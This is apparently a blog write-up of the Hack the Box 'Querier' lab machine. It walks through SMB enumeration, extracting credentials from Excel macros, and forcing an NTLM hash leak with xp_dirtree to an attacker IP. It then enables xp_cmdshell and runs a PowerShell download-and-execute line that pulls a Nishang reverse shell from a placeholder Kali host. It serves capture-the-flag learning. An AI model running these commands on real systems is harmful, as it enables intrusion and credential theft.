In this blog post we will be doing Querier machine from Hack the Box.
1)Starting with nmap to enumerate open ports:

2)From open ports the 2 most interesting ones are definitely 445 for SMB and 1433 for MS SQL Server. I will start first with SMB to check if I can enumerate shares without credentials

We can enumerate the shares without credentials, great! Reports SMB Share is not ordinary, let’s check it out further:

We only see Excel file here, we can download it using get command offered by smbclient:

get "Currency Volume Report.xlsm"3)Upon obtaining the Excel file, before opening it I like to run exiftool to check for any details about the file just in case if it becomes useful for later. In this case we found the name of the File Creator: Luis.
Opening the file with Excel docs, doesn’t show us much as it’s empty.
So what can we do now, we only have the username so far. But what makes Excel powerful are the macros, especially if there are custom ones. We can use a tool called olevba which makes the process of enumerating Excel Macros nice and easy:

And from the olevba output we can confirm that there are custom macros enabled that reveals username & password for Database connection, which in this case is MS SQL Server for user “reporting”
4) We can leverage Impacket’s mssqlclient to connect to the MS SQL Server running on port 1433:

4.1)I didn’t find much in the database itself, but it’s always important to enumerate on which user Database is running, and for that we can use native DB Commands, but in this case I want to relay the hashes to my responder server to check if I can potentially crack those:
4.2)Start responder server by executing:
sudo responder -I tun04.3)Now in MS SQL Shell, execute following command:
EXEC xp_dirtree '\\<attacker_IP>\any\thing'4.4)And we got NTLMv2 hash in our Responder for user mssql-svc which we can try to crack with hashcat’s module 5600. This means that MS SQL Server is running on mssql-svc user:

4.5)And we manage to crack it with hashcat!

5)Okay so now we have new set of credentials: mssql-svc:corporate568. Cool!
5.1)Trying to authenticate via SMB or WINRM as this user fails, so we have to see how to use these credentials elsewhere.
5.2)Of course, MS SQL Server authentication works, so we can abuse it to get a reverse shell if mssql-svc has sufficient permissions, let’s check it out:
1.1) EXECUTE sp_configure 'show advanced options', 1;
1.2)RECONFIGURE;
1.3) EXECUTE sp_configure 'xp_cmdshell', 1;
1.4) RECONFIGURE;
1.5)Now we can execute SYSTEM commands such as:
EXEC xp_cmdshell 'whoami'
5.3)This means that we can execute system commands meaning that we can get a shell this way:
5.3.1)I will use Nishang’s Revers Shell Payload: https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1 (I made slight modification to it- Trick from TCM’S PEH Course by adding following line of a code at the bottom of the powershell script:)
Invoke-PowerShellTCP -Reverse -IPAddress <OUR_IP> -Port <OUR_PORT>5.3.2)Okay so start python server where we saved Nishang’s reverse shell powershell script and also start the listener that we specified in Nishang’s payload:
5.3.3)Execute the following in the MS SQL Server Shell:
EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://<KALI_IP>:8000/shell.ps1") | powershell -noprofile'--
This makes Request to our Python server for powershell script and executes it:

And we got the shell and user.txt!


6)By executing whoami /priv I see that our user has SeImpersonatePriviliege enabled which means that we can impersonate other users on the target machine. However I wasn’t able to obtain reverse shell this way with GodPotato / PrintSpoofer, so I will skip that part to make this Blog post Shorter:

7)However, running winpeas.exe reveals interesting finding with clear-text password from the GPP Policy for administrator user:

7.1)And we can use newly obtained credentials to authenticate as administrator via evil-winrm and get root.txt!
Lessons Learned
1)Definitely the biggest lesson and the takeaway for me here is the process of enumerating Excel Macros with Olevba for obtaining initial credentials. Extremely useful tool and approach
2)Sometimes having SeImpersonatePriviliege Enabled doesn’t mean that it’s intended path to the root, I experienced this multiple times when doing CTFs on multiple platforms, so I guess it’s a good thing to know about, as I usually spend more time that I want to trying to abuse SeImpersonatePriviliege if it’s enabled just to later find out that it’s not intended path of solving the machine.
Leave a Reply